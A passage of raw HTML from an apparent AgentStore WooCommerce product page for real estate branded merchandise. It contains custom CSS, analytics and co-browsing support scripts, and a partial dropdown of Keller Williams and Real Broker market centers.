				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-321575 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-agentstore-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
            <header id="masthead" class="site-header" role="banner" style="">
            <div class="container">
                <div class="row valign-children">
                    <div class="bco-logo col l4 s12 left-align center-align-on-med-and-down bco-col bco-col-1">
                        <div class="bco-logo-container">
                            <a href="https://agentstore.com/" class="custom-logo-link" rel="home"><img width="124" height="50" src="https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg" class="custom-logo" alt="BRANDco." decoding="async" /></a>                        </div>
                        <div class="bco-mcpicker">
                            	<div class="agentstore-search">
		<link rel="stylesheet" type="text/css"
		      href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
		<style>
			.agentstore-search {
				background-color: #d21f44;
				color: #fff;
				padding: 30px;
				text-align: center;
			}

			.agentstore-search p {
				margin: 0;
				font-size: 24px;
			}

			.agentstore-search select {
				font-size: 16px;
				display: inline-block;
				vertical-align: middle;
			}

			.select2-container {
				font-size: 16px;
			}
			.bco-mcpicker {
				vertical-align: middle;
				display: inline-block;
				width: 333px;
				max-width: 100%;
				text-align: center; }
			@media only screen and (min-width: 601px) {
				.bco-mcpicker {
					max-width: 50%; } }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker {
					margin-left: -5px;
					text-align: left; } }
			.bco-mcpicker .agentstore-search {
				background: transparent !important;
				padding: 0;
				text-align: center; }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker .agentstore-search {
					text-align: left; } }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
				width: 300px !important;
				max-width: 90%; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
				border: none;
				background: #f6f6f6;
				height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
				line-height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
				height: 40px; }
		</style>
		<div class="agentstore-search__content">
			<p>
				<select id="agentstore-search__select" class="agentstore-search__select">
					<optgroup label="Keller Williams">
					<option value="">Enter Market Center Number or Name</option>
                    							<option value="mc934bc6">MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams</option>
	                        							<option value="mc813bc5">MC813BC5 &mdash; Keller Williams Realty Partners</option>
	                        							<option value="mc842bc11">MC842BC11 &mdash; KELLER WILLIAMS® OCONEE</option>
	                        							<option value="mc374bc">MC374BC &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc1189">MC1189 &mdash; KELLER WILLIAMS® HORIZON</option>
	                        							<option value="real-saskatchewan">Real - Saskatchewan &mdash; Real Broker SK Ltd.</option>
	                        							<option value="mc1180">MC1180 &mdash; KELLER WILLIAMS® ST. JOHNS</option>
	                        							<option value="mc1190">MC1190 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc504bc3">MC504BC3 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc2">MC504BC2 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc1">MC504BC1 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc">MC504BC &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc1184">MC1184 &mdash; KELLER WILLIAMS® UNITE</option>
	                        							<option value="mc1186">MC1186 &mdash; KELLER WILLIAMS® MIDHUDSON</option>
	                        							<option value="mc724bc">MC724BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc374bc1">MC374BC1 &mdash; KELLER WILLIAMS® UTAH REALTORS LATINO</option>
	                        							<option value="mc1173">MC1173 &mdash; KELLER WILLIAMS ® REALTY</option>
	                        							<option value="mc855bc">MC855BC &mdash; KELLER WILLIAMS® BRISTOL</option>
	                        							<option value="mc1073bc5">MC1073BC5 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1181">MC1181 &mdash; KELLER WILLIAMS ® GALVESTON</option>
	                        							<option value="mc438bc">MC338BC &mdash; Keller Williams® Signature Properties</option>
	                        							<option value="mc107bc">MC107BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc530bc1">MC530BC1 &mdash; KW Mid South Homes + Land</option>
	                        							<option value="mc1073bc4">MC1073BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc401bc">MC401BC &mdash; KELLER WILLIAMS® PARTNERS</option>
	                        							<option value="mc815bc7">MC815BC7 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="real-arkansas-nwa">Real - Arkansas NWA &mdash; Real Broker NWA</option>
	                        							<option value="real-broker-ny-new-york">Real - New York (Real Broker NY, LLC) &mdash; Real Broker NY, LLC</option>
	                        							<option value="real-minnesota">Real - Minnesota &mdash; Real</option>
	                        							<option value="real-wyoming">Real - Wyoming &mdash; Real Broker, LLC</option>
	                        							<option value="real-wisconsin">Real - Wisconsin &mdash; Real Broker</option>
	                        							<option value="real-west-virginia">Real - West Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-washington">Real - Washington &mdash; Real Broker, LLC</option>
	                        							<option value="real-virginia">Real - Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-vermont">Real - Vermont &mdash; Real Broker, LLC</option>
	                        							<option value="real-utah">Real - Utah &mdash; Real Broker, LLC</option>
	                        							<option value="real-texas">Real - Texas &mdash; Real</option>
	                        							<option value="real-tennessee">Real - Tennessee &mdash; Real Broker</option>
	                        							<option value="real-south-dakota">Real - South Dakota &mdash; Real Broker, LLC</option>
	                        							<option value="real-south-carolina">Real - South Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-rhode-island">Real - Rhode Island &mdash; Real Broker, LLC</option>
	                        							<option value="real-pennsylvania">Real - Pennsylvania &mdash; Real of Pennsylvania</option>
	                        							<option value="real-oregon">Real - Oregon &mdash; Real Broker</option>
	                        							<option value="real-ontario">Real - Ontario &mdash; Real Broker Ontario Ltd., Brokerage</option>
	                        							<option value="real-oklahoma">Real - Oklahoma &mdash; Real Broker LLC</option>
	                        							<option value="real-ohio">Real - Ohio &mdash; Real of Ohio</option>
	                        							<option value="real-north-dakota">Real - North Dakota &mdash; Real</option>
	                        							<option value="real-north-carolina">Real - North Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-york">Real - New York (Real Broker) &mdash; Real Broker</option>
	                        							<option value="real-new-mexico">Real - New Mexico &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-jersey">Real - New Jersey &mdash; Real</option>
	                        							<option value="real-new-hampshire">Real - New Hampshire &mdash; Real Broker NH, LLC</option>
	                        							<option value="real-nevada">Real - Nevada &mdash; Real Broker, LLC</option>
	                        							<option value="real-nebraska">Real - Nebraska &mdash; Real</option>
	                        							<option value="real-montana">Real - Montana &mdash; Real Broker, LLC</option>
	                        							<option value="real-missouri">Real - Missouri &mdash; Real Broker, LLC</option>
	                        							<option value="real-mississippi">Real - Mississippi &mdash; Real Broker, LLC</option>
	                        							<option value="real-michigan">Real - Michigan &mdash; Real</option>
	                        							<option value="real-massachusetts">Real - Massachusetts &mdash; Real Broker MA, LLC</option>
	                        							<option value="real-maryland">Real - Maryland &mdash; Real Broker, LLC</option>
	                        							<option value="real-manitoba">Real - Manitoba &mdash; Real Broker</option>
	                        							<option value="real-maine">Real - Maine &mdash; Real Broker, LLC</option>
	                        							<option value="real-louisiana">Real - Louisiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-kentucky">Real - Kentucky &mdash; Real Broker</option>
	                        							<option value="real-kansas">Real - Kansas &mdash; Real Broker LLC</option>
	                        							<option value="real-iowa-2">Real - Iowa &mdash; Real Broker, LLC</option>
	                        							<option value="real-indiana">Real - Indiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-illinois">Real - Illinois &mdash; Real Broker, LLC</option>
	                        							<option value="real-idaho">Real - Idaho &mdash; Real Broker LLC</option>
	                        							<option value="real-hawaii">Real - Hawaii &mdash; Real Broker</option>
	                        							<option value="real-georgia">Real - Georgia &mdash; Real Broker LLC</option>
	                        							<option value="real-district-of-columbia">Real - District of Columbia &mdash; Real Broker</option>
	                        							<option value="real-delaware">Real - Delaware &mdash; Real Broker, LLC</option>
	                        							<option value="real-connecticut">Real - Connecticut &mdash; Real Broker CT, LLC</option>
	                        							<option value="real-california">Real - California &mdash; Real</option>
	                        							<option value="real-british-columbia">Real - British Columbia &mdash; Real Broker</option>
	                        							<option value="real-alberta">Real - Alberta &mdash; Real Broker</option>
	                        							<option value="real-alaska-2">Real - Alaska &mdash; Real Broker, LLC</option>
	                        							<option value="real-alaska">Real - Alaska (Real Broker Alaska) &mdash; Real Broker Alaska</option>
	                        							<option value="real-alabama">Real - Alabama &mdash; Real Broker, LLC</option>
	                        							<option value="real-colorado">Real - Colorado &mdash; Real</option>
	                        							<option value="real-arkansas">Real - Arkansas &mdash; Real Broker</option>
	                        							<option value="real-arizona">Real - Arizona &mdash; </option>
	                        							<option value="real-florida">Real - Florida &mdash; Real Broker, LLC</option>
	                        							<option value="mc289tr">MC289TR &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289he">MC289HE &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ak">MC289AK &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sw">MC289SW &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289reda">MC289Reda &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ka">MC289KA &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289db">MC289DB &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sn">MC289SN &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1128bc2">MC1128BC2 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1147bc1">MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY)</option>
	                        							<option value="mc1094bc">MC1094BC &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc892bc1">MC892BC1 &mdash; KELLER WILLIAMS® Northen Montana Realty</option>
	                        							<option value="mc892bc">MC892BC &mdash; KELLER WILLIAMS® Copper Realty</option>
	                        							<option value="mc842bc10">MC842BC10 &mdash; KELLER WILLIAMS® THE DOWNING GROUP</option>
	                        							<option value="mc1041bc1">MC1041BC1 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1168">MC1168 &mdash; Keller Williams® Big Islands</option>
	                        							<option value="mc934bc5">MC934BC5 &mdash; The Husted Team Powered by Keller Williams </option>
	                        							<option value="mc1062">MC1062 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc1164">MC1164 &mdash; Keller Williams High Country</option>
	                        							<option value="mc864bc2">MC864BC2 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc978bc5">MC978BC5 &mdash; KELLER WILLIAMS® INNOVATE JACKSONVILE</option>
	                        							<option value="mc978bc4">MC978BC4 &mdash; KELLER WILLIAMS® INNOVATE HAMPSTEAD</option>
	                        							<option value="mc978bc3">MC978BC3 &mdash; KELLER WILLIAMS® INNOVATE OAK ISLAND</option>
	                        							<option value="mc978bc2">MC978BC2 &mdash; KELLER WILLIAMS® INNOVATE CAROLINA BEACH</option>
	                        							<option value="mc978bc1">MC978BC1 &mdash; KELLER WILLIAMS® INNOVATE OCEAN ISLE BEACH</option>
	                        							<option value="mc934bc4">MC934BC4 &mdash; KELLER WILLIAMS® PARKWAY</option>
	                        							<option value="mc642bc">MC642BC &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc411team">MC411TEAM &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc1153">MC1153 &mdash; KELLER WILLIAMS® ONE CHICAGO</option>
	                        							<option value="mc250">MC250 &mdash; KELLER WILLIAMS® SAN DIEGO NORTH INLAND</option>
	                        							<option value="mc289pv">MC289PV &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc289cbc">MC289CBC &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1176">MC1176 &mdash; KELLER WILLIAMS® WEST ATLANTA</option>
	                        							<option value="mc842bc9">MC842BC9 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc7">MC842BC7 &mdash; KELLER WILLIAMS® POWDERSVILLE</option>
	                        							<option value="mc842bc6">MC842BC6 &mdash; KELLER WILLIAMS® PICKENS</option>
	                        							<option value="mc842bc5">MC842BC5 &mdash; KELLER WILLIAMS® LUXURY LAKE LIVING</option>
	                        							<option value="mc842bc4">MC842BC4 &mdash; KELLER WILLIAMS® UPSTATE LEGACY</option>
	                        							<option value="mc842bc3">MC842BC3 &mdash; KELLER WILLIAMS® LAKE REGION</option>
	                        							<option value="mc842bc1">MC842BC1 &mdash; KELLER WILLIAMS® CLEMSON</option>
	                        							<option value="mc94bc2">MC94BC2 &mdash; KELLER WILLIAMS® REALTY SERVICES TYLERTOWN</option>
	                        							<option value="mc94bc3">MC94BC3 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mckwwc05">MCKWWC05 &mdash; KELLER WILLIAMS® PREMIER NORTH GEORGIA</option>
	                        							<option value="mckwwc03">MCKWWC03 &mdash; KELLER WILLIAMS® Realty Northwest</option>
	                        							<option value="mc1073bc3">MC1073BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc2">MC1073BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc1">MC1073BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc988bc">MC988BC &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc530bc">MC530BC &mdash; KELLER WILLIAMS® SOUTHERN MIDDLE REALTY</option>
	                        							<option value="mc552bc">MC552BC &mdash; KELLER WILLIAMS® CEDAR CREEK LAKE PROPERTIES</option>
	                        							<option value="mc700bc">MC700BC &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc426bc2">MC426BC2 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc426bc">MC426BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc864bc1">MC864BC1 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc17bc">MC17BC &mdash; KELLER WILLIAMS® FREEDOM</option>
	                        							<option value="mc486bc3">MC486BC3 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc2">MC486BC2 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc1">MC486BC1 &mdash; KELLER WILLIAMS® PRINCE FREDERICK</option>
	                        							<option value="mc879bc2">MC879BC2 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc1170">MC1170 &mdash; KELLER WILLIAMS® YORKTOWN</option>
	                        							<option value="mc1215">MC1215 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1216">MC1216 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1217">MC1217 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1219">MC1219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1220">MC1220 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1222">MC1222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1223">MC1223 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1224-2">MC1224 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1226">MC1226 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230-2">MC1230 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230">MC1231 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1232">MC1232 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349-2">MC352 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349">MC349 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc320">MC320 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc313">MC313 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc259">MC259 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc242">MC242 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc222">MC222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc219">MC219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1225">MC1225 &mdash; </option>
	                        							<option value="mc214">MC214 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc205">MC205 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc193">MC193 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc150">MC150 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc169">MC169 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc172">MC172 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc147">MC147 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc70">MC70 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc132">MC132 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc119">MC119 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc118">MC118 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc94bc">MC94BC &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc432bc">MC432BC &mdash; KELLER WILLIAMS® Grosse Pointe</option>
	                        							<option value="mc864bc">MC864BC3 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc103">MC103 &mdash; </option>
	                        							<option value="mc90">MC90 &mdash; </option>
